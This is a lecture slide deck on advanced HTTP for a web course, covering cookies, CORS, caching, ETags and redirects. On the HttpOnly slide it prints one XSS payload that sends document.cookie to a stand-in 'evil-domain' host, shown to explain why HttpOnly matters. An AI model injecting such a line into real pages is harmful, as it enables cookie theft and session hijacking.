Slide 1
Advanced HTTP 3
IN712 Web 3

Slide 2
HTTP cookies
An HTTP cookie is a small piece of data that a server sends to the user's web browser, that may store it and send it back together with the next request to the same server.
The main purpose of a cookie is to identify users and possibly prepare customized Web pages or to save site login information for you.
When you enter a Web site using cookies, you may be asked to fill out a form providing personal information; like your name, e-mail address, and interests. This information is packaged into a cookie and sent to your Web browser, which then stores the information for later use.
The next time you go to the same Web site, your browser will send the cookie to the Web server. The message is sent back to the server each time the browser requests a page from the server.
Cookies remembers stateful information for the stateless HTTP protocol.
Cookies are mainly used for three purposes:
Session management (user logins, shopping carts)
Personalization (user preferences)
Tracking (analyzing user behavior)
Cookies have also been used for general client-side storage. While this use could have been considered legitimate at a time when there was no other way to store data on the client side, it is no longer the case nowadays where web browsers are capable of using various storage APIs (localStorage and sessionStorage).
Since cookies are sent along with every request, it can be an additional performance burden (especially for mobile web).

Slide 3


Creating cookies
When receiving an HTTP request, a server can send a Set-Cookie header with the response.
The cookie is usually stored by the browser and, afterwards, the cookie value is sent along with every request made to the same server as the content of a Cookie HTTP header.
Additionally, an expiration delay can be specified as well as restrictions to a specific domain and path, limiting how long and to which subdomain the cookie is sent to.

Slide 4
Cookie theory
Session cookies: A session cookie will get removed when the client is shut down, they last only for the duration of the session. They don't specify any Expires or Max-Age directives.
Note, however, that web browsers often have session restoring enabled, which will make most session cookies actually permanent as if the browser was never closed.
Permanent cookies: Instead of expiring when the client is closed, permanent cookies expire at a specific date (Expires) or after a specific length of time (Max-Age).
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT;
The Domain and Path directives define the scope of the cookie, that is the set of URLs the cookies should be sent back to.
Cookies are often used in web application to identify a user and their authenticated session.
So stealing a cookie from a web application can lead to hijacking the authenticated user's session
HttpOnly cookies: To prevent cross-site scripting (XSS) attacks, HTTP-only cookies aren't accessible via JavaScript through the Document.cookie property or the XMLHttpRequest API. Set this flag when you don't need your cookies available in JavaScript. In particular, if you use cookies only to define a session, you don't need it in JavaScript and the HttpOnly flag should be set.
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; HttpOnly
(new Image()).src = "http://www.evil-domain.com/steal-cookie.php?cookie=" + document.cookie;
Notes:
Cookies that are available to JavaScript might get stolen through XSS.
Domain specifies those hosts to which the cookie will be sent. If not specified, defaults to the host portion of the current document location (but not including subdomains). If a domain is specified, subdomains are always included.
Path indicates a URL path that must exist in the requested resource before sending the Cookie header.
Cookies have a domain associated to them. If this domain is the same as the domain of the page you are on, the cookies is said to be a first-party cookie. If the domain is different, it is said to be a third-party cookie.
While first-party cookies are sent only to the server setting them, a web page may contain images or other components stored on servers in other domains (like ad banners).
Cookies that are sent through these third-party components are called third-party cookies and are mainly used for advertising and tracking across the web. See for example the types of cookies used by Google. Most browsers allow third-party cookies by default, but there are add-ons available to block them (for example, Privacy Badger by the EFF).

Slide 5

HTTP access control (CORS)
A resource makes a cross-origin HTTP request when it requests a resource from a different domain than the original one.
For example, an HTML page served from http://domain-a.com makes an <img> src request for http://domain-b.com/image.jpg.
Many pages on the web today load resources like CSS stylesheets, images and scripts from separate domains.

Slide 6
HTTP access control (CORS)
For security reasons, browsers restrict cross-origin HTTP requests initiated from within Javascript.
For example, XMLHttpRequest, follow the same-origin policy.
The XMLHttpRequest object can only make HTTP requests to its own domain.
To improve web applications functionality, developers asked browser vendors to allow cross-domain requests from within Javascript.
The Cross-Origin Resource Sharing (CORS) mechanism gives web servers cross-domain access controls, which enable secure cross-domain data transfers.
Modern browsers use CORS in an API container - such as XMLHttpRequest- to mitigate risks of cross-origin HTTP requests.
The Cross-Origin Resource Sharing standard works by adding new HTTP headers that allow servers to describe the set of origins that are permitted to read that information using a web browser.
Additionally, for HTTP request methods that can cause side-effects on server's data (PUT, POST, DELETE,…), the specification mandates that browsers "preflight" the request, soliciting supported methods from the server with an HTTP OPTIONS request method, and then, upon "approval" from the server, sending the actual request with the actual HTTP request method.
Servers can also notify clients whether "credentials" (including Cookies and HTTP Authentication data) should be sent with requests.
Notes:
XMLHttpRequest and Fetch follow the same-origin policy

Slide 7

Examples of access control scenarios Simple requests
Suppose a web application on domain http://foo.example wishes to invoke content on domain http://bar.other from a JS script
Let us look at what the browser will send the server in this case, and let's see how the server responds
Notes:
Lines 1 - 10 are headers sent. Note that the main HTTP request header of note here is the Origin header on line 10 above, which shows that the invocation is coming from content on the the domain http://foo.example.
Lines 13 - 22 show the HTTP response from the server on domain http://bar.other. In response, the server sends back an Access-Control-Allow-Origin header, shown above in line 16. The use of the Origin header and of Access-Control-Allow-Origin show the access control protocol in its simplest use. In this case, the server responds with a Access-Control-Allow-Origin: * which means that the resource can be accessed by any domain in a cross-site manner. If the resource owners at http://bar.other wished to restrict access to the resource to be only from http://foo.example, they would send back:
Access-Control-Allow-Origin: http://foo.example
Note that now, no domain other than http://foo.example (identified by the ORIGIN: header in the request, as in line 10 above) can access the resource in a cross-site manner. The Access-Control-Allow-Origin header should contain the value that was sent in the request's Origin header.

Slide 8

Examples of access control scenarios Preflighted requests
Unlike “simple requests” (discussed above), "preflighted" requests first send an HTTP request by the OPTIONS method to the resource on the other domain, in order to determine whether the actual request is safe to send.
Cross-site requests are preflighted like this since they may have implications to user data.

Slide 9

Examples of access control scenarios Preflighted requests
Once the preflight request is complete, the real request is sent:

Slide 10

Examples of access control scenarios Requests with credentials
A very important capability exposed by both XMLHttpRequest and CORS is the ability to make "credentialed" requests that are aware of HTTP cookies and HTTP Authentication information
By default, in cross-site XMLHttpRequest invocations, browsers will not send credentials. A specific flag has to be set on the XMLHttpRequest object or the Request constructor when it is invoked.
Although line 11 contains the Cookie destined for the content on http://bar.other, if bar.other did not respond with an Access-Control-Allow-Credentials: true (line 19) the browser would ignore the response and not make it available to web content.
var invocation = new XMLHttpRequest();
var url = 'http://bar.other/credentialed-content/';
invocation.open('GET', url, true);
invocation.withCredentials = true;
invocation.onreadystatechange = handler;
invocation.send();
Notes:
Credentialed requests and wildcards
When responding to a credentialed request, the server must specify an origin in the value of the Access-Control-Allow-Origin header, instead of specifying the "*" wildcard.
Because the request headers in the above example include a Cookie header, the request would fail if the value of the Access-Control-Allow-Origin header were "*". But it does not fail: Because the value of the Access-Control-Allow-Origin header is "http://foo.example" (an actual origin) rather than the "*" wildcard, the credential-cognizant content is returned to the invoking web content.
Note that the Set-Cookie response header in the example above also sets a further cookie.

Slide 11
The HTTP request headers
Usually developers using cross-site XMLHttpRequest capability do not have to set any cross-origin sharing request headers programmatically.
These headers are set by the browser when making invocations to servers.
Headers that clients may use when issuing HTTP requests in order to make use of the cross-origin sharing feature:
Origin: URI indicating the server from which domain the request initiated. It does not include any path information, but only the server name.
Access-Control-Request-Method: used when issuing a preflight request to let the server know what HTTP method will be used when the actual request is made.
Access-Control-Request-Headers: used when issuing a preflight request to let the server know what HTTP headers will be used when the actual request is made.

Slide 12
The HTTP response headers
HTTP response headers that servers send back for access control requests as defined by the Cross-Origin Resource Sharing specification.
Access-Control-Allow-Origin: specifies a URI that may access the resource. For requests without credentials, the server may specify "*" as a wildcard, thereby allowing any origin to access the resource. For example, to allow http://mozilla.org as origin to access the resource in another domain, you can specify:
Access-Control-Allow-Origin: http://mozilla.org
Access-Control-Expose-Headers: lets a server whitelist headers that browsers are allowed to access.
Access-Control-Expose-Headers: X-My-Custom-Header, X-Another-Custom-Header
Access-Control-Max-Age: indicates how long the results of a preflight request can be cached.
Access-Control-Allow-Credentials: Indicates whether or not the response to the request can be exposed when the credentials flag is true. When used as part of a response to a preflight request, this indicates whether or not the actual request can be made using credentials
Access-Control-Allow-Methods: specifies the method or methods allowed when accessing the resource.
Access-Control-Allow-Headers: used in response to a preflight request to indicate which HTTP headers can be used when making the actual request.

Slide 13
HTTP caching
The performance of web sites and applications can be significantly improved by reusing previously fetched resources.
Caching is a technique that stores a copy of a given resource and serves it back when requested.
When a web cache has a requested resource in its store, it intercepts the request and returns its copy instead of re-downloading from the originating server.
Web caches reduce latency and network traffic and thus lessen the time needed to display a representation of a resource.
Web cache also eases the load of the server that doesn’t need to serve all clients itself
By making use of HTTP caching, Web sites become more responsive.
It has to be configured properly as not all resources stay identical forever
It is important to cache a resource only until it changes, not longer.

Slide 14
Caches types
A private browser cache is dedicated to a single user.
You might have seen "caching" in your browser's settings already.
A browser cache holds all documents downloaded via HTTP by the user.
This cache is used to make visited documents available for back/forward navigation, saving, viewing-as-source, etc. without requiring an additional trip to the server.
It likewise improves offline browsing of cached content.
Shared proxy caches:
A shared cache is a cache that stores responses to be reused by more than one user.
For example, an ISP or your company might have set up a web proxy as part of its local network infrastructure to serve many users so that popular resources are reused a number of times, reducing network traffic and latency.

Slide 15
Targets of caching operations
HTTP caching is optional, but reusing a cached resource is usually desirable. However, common HTTP caches are typically limited to caching responses to GET and may decline other methods.
The primary cache key consists of the request method and target URI (oftentimes only the URI is used as only GET requests are caching targets). Common forms of caching entries are:
Successful results of a retrieval request: a 200 (OK) response to a GET request containing a resource like HTML documents, images or files.
Permanent redirects: a 301 (Moved Permanently) response.
Error responses: a 404 (Not Found) result page.
Incomplete results: a 206 (Partial Content) response.
Responses other than GET if something suitable for use as a cache key is defined.

Slide 16
Controlling caching
The Cache-Control HTTP/1.1 general-header field is used to specify directives for caching mechanisms in both requests and responses.
Use this header to define your caching policies with the variety of directives it provides.
No cache storage at all: The cache should not store anything about the client request or server response. A request is sent to the server and a full response is downloaded each and every time.
Cache-Control: no-store
No caching: A cache will send the request to the origin server for validation before releasing a cached copy.
Cache-Control: no-cache
Private and public caches: The "public" directive indicates that the response may be cached by any cache. "private" indicates that the response is intended for a single user only and must not be stored by a shared cache. A private browser cache may store the response in this case.
Cache-Control: private
Expiration:maximum amount of time (in seconds) a resource will be considered fresh.
Cache-Control: max-age=31536000
Validation: the cache must verify the status of the stale resources before using it and expired ones should not be used.
Cache-Control: must-revalidate

Slide 17

Freshness
Once a resource is stored in a cache, it could theoretically be served by the cache forever.
Caches have finite storage so items are periodically removed from storage. This process is called cache eviction.
As HTTP is a client-server protocol, servers can't contact caches and clients when a resource change; they have to communicate an expiration time for the resource.
Before this expiration time, the resource is fresh; after its expiration time, the resource is stale.
Notes:
The freshness lifetime is calculated based on several headers. If a "Cache-control: max-age=N" header is specified, then the freshness lifetime is equal to N. If this header is not present, which is very often the case, it is checked if an Expires header is present. If an Expires header exists, then its value minus the value of the Date header determines the freshness lifetime. Finally, if neither header is present, look for a Last-Modified header. If this header is present, then the cache's freshness lifetime is equal to the value of the Date header minus the value of the Last-modified header divided by 10.
The expiration time is computed as follows:
expirationTime = responseTime + freshnessLifetime – currentAge
where responseTime is the time at which the response was received according to the browser.
Eviction algorithms often privileges fresh resources over stale resources. Note that a stale resource is not evicted or ignored;
When the cache receives a request for a stale resource, it forwards this requests with a If-None-Match to check if it isn't in fact still fresh. If so, the server returns a 304 (Not Modified) header without sending the body of the requested resource, saving some bandwidth.

Slide 18

Revved resources
•The more we use cached resources, the better the responsiveness and the performance of a Web site
•Good practices recommend to set expiration times far in the future
•This is problematic for resources that are rarely and infrequently updated.
•They are the resources that would benefit the most from caching resources
•This is typical of the technical resources included and linked from each Web pages: JavaScript and CSS files change infrequently, but when they change you want them to be updated quickly.
•Web developers invented a technique called revving.
•Infrequently updated files are named in specific way: in their URL, usually in the filename, a revision (or version) number is added. That way each new revision of this resource is considered as a resource on its own that never changes and that can have an expiration time very far in the future, usually one year or even more.
Notes:
Revalidation is triggered when the user presses the reload button.
It is also triggered under normal browsing if the cached response includes the "Cache-control: must-revalidate" header.
Another factor is the cache validation preferences in the browser preferences panel. There is an option to force a validation each time a document is loaded.
When a cached document's expiration time has been reached, it is either validated or fetched again.
Validation can only occur if the server provided either a strong validator or a weak validator.

Slide 19
ETags
The ETag response header is an opaque-to-the-user-agent value that can be used as a strong validator. That means that a HTTP user-agent, such as the browser, does not know what this string represents and can't predict what its value would be. If the ETag header was part of the response for a resource, the client can issue an If-None-Match in the header of future requests – in order to validate the cached resource.
The Last-Modified response header can be used as a weak validator. It is considered weak because it only has 1-second resolution. If the Last-Modified header is present in a response, then the client can issue an If-Modified-Since request header to validate the cached document.
When a validation request is made, the server can either ignore the validation request and response with a normal 200 OK, or it can return 304 Not Modified (with an empty body) to instruct the browser to use its cached copy. The latter response can also include headers that update the expiration time of the cached document.

Slide 20
Varying responses
The Vary HTTP response header determines how to match future request headers to decide whether a cached response can be used rather than requesting a fresh one from the origin server.
It is used by the server to indicate which headers it used when selecting a representation of a resource in a content negotiation algorithm.
This can be useful for serving content dynamically, for example. When using the Vary: User-Agent header, caching servers should consider the user agent when deciding whether to serve the page from cache. If you are serving different content to mobile users, it can help you to avoid that a cache may mistakenly serve a desktop version of your site to your mobile users.

Slide 21

Varying responses

Slide 22

Redirections in HTTP
URL redirection, or URL forwarding, is a technique to keep links alive while the actual resource, being a page, a form or a whole Web application, is located at a different URL.
In HTTP, a redirection is triggered by the server by sending special responses to a request: redirects. HTTP redirects are responses with a status code of 3xx.
A browser, when receiving a redirect response, uses the new URL provided and immediately loads it: most of the time, the redirection is transparent to the user, besides a small performance hit.

Slide 23
Redirection types
Permanent redirections: These redirections are meant to last forever. They imply that the original URL should not be used anymore and that the new one is preferred. Search engine robots trigger an update of the associated URL for the resource in their indexes.
301 Moved Permanently: Reorganization of a Web site.
308 Permanent Redirect: Reorganization of a Web site, with non-GET links/operations.
Temporary redirections: Sometimes the requested resource cannot be accessed from its canonical location, but it can be accessed from another place. In this case a temporary redirect can be used. Search engine robots don't memorize the new, temporary link. Temporary redirections are also used when creating, updating and deleting resources to present temporary progress pages.
302 Found:The Web page is temporary not available for reasons that have not been foreseen. That way, search engines doesn't update their links.
303 See Other:Used to redirect after a PUT or a POST to prevent a refresh of the page that would re-trigger the operation.
307 Temporary Redirect: The Web page is temporary not available for reasons that have not been foreseen.
Special redirections
300 Multiple Choice: redirections choices are listed in an HTML page in the body
304 Not Modified: Cache refresh: this indicates that the cache value is still fresh an can be used.
Notes:
Redirects use cases
Domain aliasing: Ideally, there is one location, and therefore one URL, for one resource. But there are reasons for wanting to have alternative names for a resource and in which it is useful to use a redirect to the one true (canonical) URL.
Expanding the reach of your site. A common case is when your site resides under the www.example.com domain and accessing your pages from example.com should be possible, too. You might also provide commonly used synonym names, or frequent typos of your domain names.
Moving to a different domain. For example, your company has been renamed and you when searching for the old name, you want people used to the old company Web site still find you under the new name.
Forcing HTTPS. Request to the HTTP version of your site will be redirected to the HTTPS version of your site.
Keeping links alive: When you restructure Web sites, URLs of resources change. Even if you can update the internal links of your Web site to match the new naming scheme, you have no control over the URLs used by external resources. You don't want to break this link as they bring you valuable users (and help your SEO), so you set up redirects from the old URLs to the new ones.
Temporary responses to unsafe requests: Unsafe requests modify the state of the server and the user shouldn't to replay them inadvertently. Typically, you don't want your users to resent PUT, POST or DELETE requests. If you just serve the response as the result of this request, a simple press of the reload button will (possibly after a confirmation message), resend the request. In this case, the server can send back a 303 (See Other) request that will contain the right information, but if the reload button is pressed, only this page is redisplayed, without replaying the unsafe requests.
Temporary responses for long requests: Some requests may need more time on the server, like sometimes DELETE requests that are scheduled for later processing. In this of case, the response is a 303 (See Other) redirect that links to a page indicating that the action has been scheduled, and eventually informs about the progress, or allows to cancel it.

Slide 24
Alternative way of specifying redirections
HTTP redirects aren't the only way to defining redirections. There are two other methods:
HTML redirections using the <meta> element. When displaying the page, the browser will find this element and will go to the indicated page.
The content attribute starts with a number indicating how many seconds the browser should wait before redirecting to the given URL. Always set it to 0, for better accessibility.
JavaScript redirections using the DOM and created by setting a value to the window.location property and the new page is loaded
<head>
<meta http-equiv="refresh" content="0;URL='http://www.example.com/'"/>
</head>
window.location = "http://www.example.com/";
Notes:
With three possibilities for URL redirections, several methods can be specified at the same time, but which one is applied first? The order of precedence is the following:
HTTP redirects are always executed first when there is not even a page transmitted, and of course not even read.
HTML redirects (<meta>) are executed if there weren't any HTTP redirects.
JavaScript redirects are used as the last resort, and only if JavaScript is enabled on the client side.
When possible, always try to use HTTP redirects, and don't use a <meta> element.

Slide 25
References
https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS
https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
https://developer.mozilla.org/en-US/docs/Web/HTTP/Caching

